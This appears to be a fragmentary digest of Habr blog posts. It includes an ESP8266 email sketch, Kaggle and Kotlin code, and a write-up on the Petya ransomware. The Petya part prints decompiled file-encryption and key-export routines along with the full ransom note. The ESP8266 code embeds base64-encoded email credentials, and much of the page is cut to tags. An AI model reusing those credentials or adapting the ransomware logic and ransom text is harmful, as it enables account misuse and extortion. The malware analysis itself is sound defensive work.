uint8_t WiFiConnect(const char* nSSID = nullptr, const char* nPassword = nullptr)
{
static uint16_t attempt = 0;
Serial.print("Connecting to ");
if(nSSID) {
WiFi.begin(nSSID, nPassword);
Serial.println(nSSID);
} else {
WiFi.begin(ssid, password);
Serial.println(ssid);
}
uint8_t i = 0;
while(WiFi.status()!= WL_CONNECTED && i++ < 50)
{
delay(200);
Serial.print(".");
}
++attempt;
Serial.println("");
if(i == 51) {
Serial.print("Connection: TIMEOUT on attempt: ");
Serial.println(attempt);
if(attempt % 2 == 0)
Serial.println("Check if access point available or SSID and Password\r\n");
return false;
}
Serial.println("Connection: ESTABLISHED");
Serial.print("Got IP address: ");
Serial.println(WiFi.localIP());
return true;
}
void Awaits()
{
uint32_t ts = millis();
while(!connection_state)
{
delay(50);
if(millis() > (ts + reconnect_interval) && !connection_state){
connection_state = WiFiConnect();
ts = millis();
}
}
}
void setup()
{
pinMode(5, OUTPUT);
Serial.begin(115200);
connection_state = WiFiConnect();
if(!connection_state) // if not connected to WIFI
Awaits(); // constantly trying to connect
Gsender *gsender = Gsender::Instance(); // Getting pointer to class instance
String subject = "Заказ на воду";
if(gsender->Subject(subject)->Send("water*****@mail.ru", letter_message)) {
Serial.println("Message send.");
digitalWrite(5, HIGH); // включаем зеленый светодиод - все ОК
} else {
Serial.print("Error sending message: ");
Serial.println(gsender->getError());
}
}
void loop(){}
const char* EMAILBASE64_LOGIN = "Y29zbWkxMTExMUBnbWFpbC5jb20=";
const char* EMAILBASE64_PASSWORD = "TGFzZGFzZDEyMzI=";
|
Метки: author Uris разработка для интернета вещей программирование микроконтроллеров esp8266 интернет вещей |
Fujitsu разработали технологию управления виртуальными машинами, повышающую эффективность использования серверов |
 / Flickr / Lindsay Holmwood / CC
/ Flickr / Lindsay Holmwood / CC
|
Метки: author VASExperts блог компании vas experts vas experts fujitsu управление вм |
Оценка связанности событий с помощью Байеса |


|
Метки: author dim2r математика занимательные задачки алгоритмы байесовский подход оценка связанности событий вероятность |
[Перевод] Я решил отключить Google AMP на своём сайте |

Thanks for sharing here is non amp link so all images load: https://t.co/6drRK5Cugz
— Alex Kras (@akras14) June 23, 2017
https://t.co/6drRK5Cugz?amp=1amp=1 в ссылке. Когда на неё нажимаешь, она возвращает такую HTML-страницу:
https://www.google.com/amp/www.bbc.co.uk/news/amp/39130072  Другими словами, вместо выдачи контента с BBC.co.uk, он поставлялся с Google.com.
Другими словами, вместо выдачи контента с BBC.co.uk, он поставлялся с Google.com.https://www.google.com/amp/ из адреса. https://www.google.com/amp/www.bbc.co.uk/news/amp/39130072, и делятся ею. Моя жена, например, постоянно присылает мне такие ссылки. Для меня действительно удивительно, что большие издатели не обеспокоены этим фактом настолько же, насколько я.

«У меня нет проблем с самой библиотекой AMP. Меня не волнует, что Facebook Instant Articles или Pinterest используют AMP».
|
Метки: author m1rko разработка веб-сайтов поисковые технологии wordpress amp поисковая оптимизация seo мобильная версия сайта |
«Айсберг вместо Оскара!» или как я пробовал освоить азы DataScience на kaggle |


import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
from sklearn import tree
%matplotlib inline
data_train = pd.read_csv('data/train.csv')
data_test = pd.read_csv('data/test.csv')
data_train.sample(5)sns.barplot(x="Embarked", y="Survived", hue="Sex", data=data_train);
sns.pointplot(x="Pclass", y="Survived", hue="Sex", data=data_train,
palette={"male": "blue", "female": "red"},
markers=["*", "o"], linestyles=["-", "--"]);
data_train2=data_train.copy()
data_train2=data_train2[data_train2["Age"] <= 18]
data_train2.Parch = data_train2.Parch.fillna("nanny")
data_train2["Parch"][data_train2["Parch"] != 0] = 'parrents'
data_train2["Parch"][data_train2["Parch"] != 'parrents'] = 'nanny'
def simplify_Age (df):
df.Age = data_train.Age.fillna(0)
def simplify_Sex (df):
df["Sex"][df["Sex"] == 'male'] = 0
df["Sex"][df["Sex"] == 'female'] = 1
def simplify_Embarked (df):
df.Embarked = df.Embarked.fillna(0)
df["Embarked"][df["Embarked"] == "S"] = 1
df["Embarked"][df["Embarked"] == "C"] = 2
df["Embarked"][df["Embarked"] == "Q"] = 3
def simplify_Fares(df):
df.Fare = df.Fare.fillna(0)
simplify_Age(data_train)
simplify_Sex(data_train)
simplify_Embarked(data_train)
simplify_Fares(data_train)
simplify_Age(data_test)
simplify_Sex(data_test)
simplify_Embarked(data_test)
simplify_Fares(data_test)
target = data_train["Survived"].values
# В2. ячейка для второй модели идет перед тем кодом, что будет после (в первой модели не применялась)
data_train["Family"]=data_train["Parch"]+data_train["SibSp"]
data_test["Family"]=data_test["Parch"]+data_test["SibSp"]
#строку с features мы после немного модернизируем.
features = data_train[["Pclass", "Sex", "Age", "Fare"]].values
d_tree = tree.DecisionTreeClassifier()
d_tree = d_tree.fit(features, target)
print(d_tree.feature_importances_)
print(d_tree.score(features, target))
# эту строку тоже
test_features = data_test[["Pclass", "Sex", "Age", "Fare"]].values
prediction = d_tree.predict(test_features)
submission = pd.DataFrame({
"PassengerId": data_test["PassengerId"],
"Survived": prediction
})
print(submission)
submission.to_csv(path_or_buf='data/prediction.csv', sep=',', index=False)
features = data_train[["Pclass", "Sex", "Age", "Fare","Family"]].values
test_features = data_test[["Pclass", "Sex", "Age", "Fare","Family"]].values
|
Метки: author BosonBeard учебный процесс в it data science обучение без учителя обучение онлайн аналитика данных kaggle python |
Сказ про НеПетю, а точнее не про Петю |
|
Метки: author alukatsky информационная безопасность блог компании cisco cisco wannacry petya neytya ransomware шифровальщик вымогатели |
Java первая чашка |
Первая чашка крепкого Java. Какая она на вкус? У каждого она своя, кому-то она может показаться горькой, приторной, я расскажу в этом "руководстве" (сильное слово, для коротенькой статьи) какой была моя первая чашка, и что бы я изменил, выпивая эту чашку снова…

Помню, слышал слова: "прочти эту и эту книгу, и ты все поймешь", тебе откроется истина, но сделав это, я понял, что на самом деле процесс познания языка Java, как, в принципе, и любого другого — это непрерывный и долгий процесс, помимо синтаксиса языка, нужны структуры данных, среда разработки, система сборки, всевозможные фреймворки и т.д. и т.д. и все это ты постепенно узнаешь в процессе работы. В этой статье я постараюсь обобщить свои шаги.
От того как ты стартанешь будет зависеть твоя мотивация, если ты сможешь практически сразу увидеть и оценить свой прогресс — мотивация будет расти. Человеческому мозгу нужен результат, ты сразу захочешь увидеть свой успех, понять, что ты сделал. Поэтому я рекомендую НИ в коем случае не начинать писать программы в блокноте, прутиком на песке, читать огромные и толстые книги с отрывом от практики, с моей точки зрения от этого занятия не будет много прока. Язык — это инструмент — инструмент, который необходимо применять на практике изо дня в день, чтобы оттачивать мастерство владения им. Без практики теоретические знания полезны, но бессмысленны. Ознакомившись с одним или другим аспектом языка, фреймворка, среды разработки, обязательно примените полученные знания на практике, это позволит мозгу качественно усваивать информацию. Любой человек по своей природе ленив, лень — это защитный механизм мозга, для того чтобы не тратить силы на бесполезные дела. Всегда "обманывайте" мозг, ищите реальное применение своим знаниям, занимайтесь соим тестовым проектом (халтура или хобби) на котором можно всласть понабивать шишки и закрепить различные подходы и тем самым натренировать свой мозг.
а) качай нормальную IDE для работы: https://www.jetbrains.com/idea/download/
Для скачивания и установки подойдет платформа-независимая программа https://www.jetbrains.com/toolbox/app/

б) ты скачал, открыл и застыл в изумлении… что дальше?
Из шагов могу выделить следующие: общий синтаксис языка: что такое класс, переменная и т.д., структуры данных — тут я могу сразу тебе рекомендовать не читать старые книжки, чтобы не погружаться в дебри былого, читай актуальную информацию про Java 8, где введены лямбда-выражения, коллекции и стримы, для легкой манипуляции над объектами, также можно почитать "Java 8 & 9 in Action".
в) если ты еще не написал ни строчки кода на java, то может быть стоит пройти несколько уроков на https://javarush.ru/ У ребят есть также плагин для IntelliJ IDEA, который облегчит процесс изучения языка.
г) старайся день ото дня читать всевозможные паблики и блоги, которые будут двигать тебя вперёд, например про IDEA: https://blog.jetbrains.com/idea/ или блог компании Zeroturnaround. У них есть отличные шпаргалки, для того чтобы не забыть аспекты языка и инструменты связанные с ним.
д) здесь стоит отметить тот факт, что если ты всерьез решил заниматься программированием, необходимо уделять время английскому языку. Знание английского позволит получать самую актуальную информацию, двигаться по карьерной лестнице, даст отличный шанс поработать за границей и, возможно, спасёт тебя от Альцгеймера.
учить язык стоит на курсах, можно, читая книги, каждый день понемногу, из личного опыта могу порекомендовать серии книг Oxford Bookworms Library или Macmillan.
е) полезно также скачать специальный плагин для ознакомления с горячими клавишами в IntelliJ IDEA, IDE Features Trainer и почитать про него: https://blog.jetbrains.com/idea/2016/12/ide-features-trainer/
ё) из фреймворков без которых сейчас вообще никуда — я могу отметить Spring https://spring.io/projects
Также на спринге есть много гайдов, которые довольно актуальны https://spring.io/guides
и там есть программный код, чтобы сразу скачать и запустить программу. Для начала лучше сразу запустить несколько примеров с https://spring.io/guides/tutorials/bookmarks/

ж) заведи себе аккаунт на GitHub https://github.com/ если ты этого еще не сделал. Создавай там свои тестовые проекты, форкай уже существующие, изучай что делают другие люди.
Немного про четыре столпа, которые необходимы всегда: это собственно IDE для разработки (априори это всегда IntelliJ IDEA), есть еще конечно eclipse или netbeans =)
Второй столп — это система контроля версий. Любой проект имеет смысл хранить в системе контроля версий: https://git-scm.com/ есть еще много других, например svn, но git — дефолтный.
Третий столп — это система сборки проекта. На сегодняшний день это либо Maven https://ru.wikipedia.org/wiki/Apache_Maven шпаргалка, либо https://ru.wikipedia.org/wiki/Gradle, ну и конечно же сама java — так называемая JDК, которая ставится отдельно на машину для компиляции и запуска java-программ https://ru.wikipedia.org/wiki/Java_Development_Kit
качай последнюю версию http://www.oracle.com/technetwork/java/javase/downloads/
Быстрый старт для ленивых:
1) качаем тулу для установки IDEA https://www.jetbrains.com/toolbox/app/
2) качаем через тулу Идею
3) качаем JDK для запуска java-программ (в IDEA есть предустановленная по умолчанию) http://www.oracle.com/technetwork/java/javase/downloads/index.html
4) устанавливаем git для работы с репозиторием https://git-scm.com/downloads
5) устанавливаем Maven для сборки проектов https://maven.apache.org/download.cgi
6) ты готов начать писать шедевры!
и только после этих 6 шагов можно начинать читать про java, если по каким-то причинам шаги, описанные выше, ты выполнить не смог, хмм… может и не стоит тогда заниматься программированием. Ну а если ты уже продвинутый проггер, может стоит почитать статью про HotSwap.
Продолжение следует..
|
Метки: author hibissscus программирование java |
Графика для инди игр. Что делать если кругляшки и палочки вас не устраивают |

Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.
|
Метки: author TerraV разработка игр графика интерфейс я пиарюсь |
Футбол как точная наука: как Университет ИТМО помогает организаторам Кубка конфедераций и ЧМ-2018 |
|
Метки: author itmo занимательные задачки блог компании университет итмо университет итмо футбол моделирование |
Об одной задаче на собеседовании |
|
Метки: author scientes занимательные задачки числа фибоначи цепные дроби. |
[Из песочницы] Сутки после вируса Petya |
// 0x100018da
if (v6 <= lpFileMappingAttributes) {
if (lpFileSize <= 0x100000) { //тут проверяется размер файла
// 0x10001958
dwNumberOfBytesToMap = (struct _LARGE_INTEGER *)lpFileSize;
pdwDataLen = dwNumberOfBytesToMap;
dwMaximumSizeLow = 16 * (lpFileSize / 16 + 1);
// branch -> 0x100018eb
// 0x100018eb
hFileMappingObject = CreateFileMappingW((char *)hFile2, (struct _SECURITY_ATTRIBUTES *)lpFileMappingAttributes, 4, lpFileMappingAttributes, dwMaximumSizeLow, (int16_t *)lpFileMappingAttributes);
dwFileOffsetHigh = lpFileMappingAttributes;
if ((int32_t)hFileMappingObject != dwFileOffsetHigh) {
// 0x100018ff
pbData = MapViewOfFile(hFileMappingObject, 6, dwFileOffsetHigh, dwFileOffsetHigh, (int32_t)dwNumberOfBytesToMap);
v4 = (int32_t)pbData;
hFile2 = v4;
hHash = lpFileMappingAttributes;
if (v4 != hHash) {
// 0x10001913
hKey = *(int32_t *)(a2 + 20);
v5 = CryptEncrypt(hKey, hHash, (int32_t)(struct _SECURITY_ATTRIBUTES *)1 % 2 != 0, hHash, pbData, (int32_t *)&pdwDataLen, dwMaximumSizeLow);
if (v5) {
// 0x1000192e
FlushViewOfFile((char *)hFile2, (int32_t)pdwDataLen);
// branch -> 0x10001938
}
// 0x10001938
UnmapViewOfFile((char *)hFile2);
// branch -> 0x1000193f
}
// 0x1000193f
CloseHandle(hFileMappingObject);
// branch -> 0x10001948
}
// 0x10001948
handleClosed = CloseHandle(hFile);
// branch -> 0x10001951
// 0x10001951
g8 = v1;
g4 = v3;
return (char *)handleClosed;
}
}
// 0x100018e6
pdwDataLen = (struct _LARGE_INTEGER *)0x100000; // тут устанавливается максимальный размер шифрования если файл бльше 1 мегабайта
struct _SECURITY_ATTRIBUTES * v8 = (struct _SECURITY_ATTRIBUTES *)lpFileMappingAttributes;
lpFileMappingAttributes2 = v8;
v7 = v8;
dwNumberOfBytesToMap2 = (struct _LARGE_INTEGER *)0x100000;
dwMaximumSizeLow = 0x100000;
// branch -> 0x100018eb
}Ooops, your important files are encrypted.
If you see this text, then your files are no longer accessible, because
they have been encrypted. Perhaps you are busy looking for a way to recover
your files, but don't waste your time. Nobody can recover your files without
our decryption service.
We guarantee that you can recover all your files safely and easily.
All you need to do is submit the payment and purchase the decryption key.
Please follow the instructions:
1. Send $300 worth of Bitcoin to following address:
1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX
2. Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net.
Your personal installation key:
AQIAAA5mAAAApAAAuoxiZtYONU+IOA/XL0Yt/lsBOfNmT9WBDYQ8LsRCWJbQ3iTs
Ka1mVGVmMpJxO+bQmzmEwwiy1Mzsw2hVilFIK1kQoC8lEZPvV06HFGBeIaSAfrf6
6kxuvs7U/fDP6RUWt3hGT4KzUzjU7NhIYKg2crEXuJ9gmgIE6Rq1hSv6xpscqvvV
Fg4k0EHN3TS9hSOWbZXXsDe9H1r83M4LDHA+NJmVM7CKPCRFc82UIQNZY/CDz/db
1IknT/oiBDlDH8fHDr0Z215M3lEy/K7PC4NSk9c+oMP1rLm3ZeL0BbGTBPAZvTLI
LkKYVqRSYpN+Mp/rBn6w3+q15DNRlbGjm1i+ow==
void function_10001c7f(void) {
int32_t dwFlags = 0; // ebx
int32_t hKey = *(int32_t *)(g3 + 20); // 0x10001ca0
int32_t pdwDataLen = 0;
int32_t v1;
if (!CryptExportKey(hKey, *(int32_t *)(g3 + 12), 1, 0, NULL, &pdwDataLen)) {
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}
char * memoryHandle = LocalAlloc(64, pdwDataLen); // 0x10001cb1
if ((int32_t)memoryHandle == dwFlags) {
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}
int32_t hExpKey = *(int32_t *)(g3 + 12); // 0x10001cc6
int32_t hKey2 = *(int32_t *)(g3 + 20); // 0x10001cc9
if (CryptExportKey(hKey2, hExpKey, 1, dwFlags, memoryHandle, &pdwDataLen)) {
int32_t pcchString = dwFlags;
bool v2 = CryptBinaryToStringW(memoryHandle, pdwDataLen, 1, (int16_t *)dwFlags, &pcchString); // 0x10001ce8
if (v2) {
char * memoryHandle2 = LocalAlloc(64, 2 * pcchString); // 0x10001cf6
int32_t hMem = (int32_t)memoryHandle2; // 0x10001cf6_6
if (hMem == dwFlags) {
// 0x10001d21
LocalFree(memoryHandle);
// branch -> 0x10001d2a
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}|
Метки: author sat_art восстановление данных антивирусная защита вирус petya |
[Из песочницы] Kotlin и стоимость разработки игры (+ немного оффтопика) |
class Car(val id: String) {
var speed: Double = 0.0
}
public class Car() {
public final String id;
public Double speed;
public Car(String id) {
this.id = id;
this.speed = 0.0;
}
}
var car: Car = Car(null) // compile error
car.speed = null // compile error
fun toRoman(value: Int): String {
val singles = arrayOf("", "I", "II", "III", "IV", "V", "VI", "VII", "VIII", "IX")
val tens = arrayOf("", "X", "XX", "XXX", "XL", "L", "LX", "LXX", "LXXX", "XC")
val hundreds = arrayOf("", "C", "CC", "CCC", "CD", "D", "DC", "DCC", "DCCC", "CM")
val thousands = arrayOf("", "M", "MM", "MMM")
val roman = thousands[value / 1000] + hundreds[value % 1000 / 100] + tens[value % 100 / 10] + singles[value % 10]
return roman
}
public String toRoman(int value) {
final String[] singles = new String[] { "", "I", "II", "III", "IV", "V", "VI", "VII", "VIII", "IX" };
final String[] tens = new String[] { "", "X", "XX", "XXX", "XL", "L", "LX", "LXX", "LXXX", "XC" };
final String[] hundreds = new String[] { "", "C", "CC", "CCC", "CD", "D", "DC", "DCC", "DCCC", "CM" };
final String[] thousands = new String[] { "", "M", "MM", "MMM" };
final String roman = thousands[value / 1000] + hundreds[value % 1000 / 100] + tens[value % 100 / 10] + singles[value % 10];
return roman;
}
val data:List = ArrayList()
val sum = data.filter { it > 0 }.sum()
List data = new ArrayList<>();
final Integer[] sum = { 0 }; //Variable used in lambda expression should be final or effectively final
data.stream().filter(value -> value > 0).forEach(value -> sum[0] += value);
Инициализация объекта
private val buttonGroup = ButtonGroupprivate ButtonGroupinterface Property {
var value: T
val rx: Observable
}
open class BaseProperty(defaultValue: T) : Property {
override var value: T = defaultValue
set(value) {
field = value
_rx.onNext(field)
}
private val _rx = PublishSubject.create()
override val rx: Observable = _rx
get() {
return field.startWith(value)
}
}
class Car {
private val _speed = BaseProperty(0.0)
var speed: Double
get() = _speed.value
set(value) {
_speed.value = value
}
@JsonIgnore
val rxSpeed: Observable = _speed.rx
}
class Police {
val cars: List = listOf(Car("1st"), Car("2nd"), Car("3rd"))
init {
cars.forEach {
car -> car.rxSpeed
.map { speed -> speed > 60 } // преобразует double скорость в boolean скоростьПревышена
.distinctUntilChanged()
.filter { aboveLimit -> aboveLimit == true }
.subscribe { writeTicket(car) }
}
}
private fun writeTicket(car: Car) {
// do some stuff
}
}
Label("", assets.skin, "progress-bar-time-indicator").apply {
setAlignment(Align.center)
craft.rx(DURATION).subscribe {
setText(TimeFormat.format(it))
}
})
|
Метки: author TerraV разработка под android разработка игр kotlin rxjava я пиарюсь |
Фантом: большая сборка мусора |
|
Метки: author dzavalishin системное программирование программирование компиляторы алгоритмы сборка мусора виртуальная память персистентность |
Обновление корпоративного ПО: вариант для PDM/PLM-систем |




 Александр Юхименко, руководитель группы разработки Единого инсталлятора Комплекса.
Александр Юхименко, руководитель группы разработки Единого инсталлятора Комплекса.
|
|
Преимущества интерактивного прототипирования |



|
Метки: author kamushken компьютерная анимация интерфейсы веб-дизайн usability прототипирование прототип axure анимация интерфейс продукт разработка дизайн |






